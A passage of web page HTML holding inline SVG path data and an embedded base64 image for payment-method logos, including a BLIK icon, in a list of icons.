                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 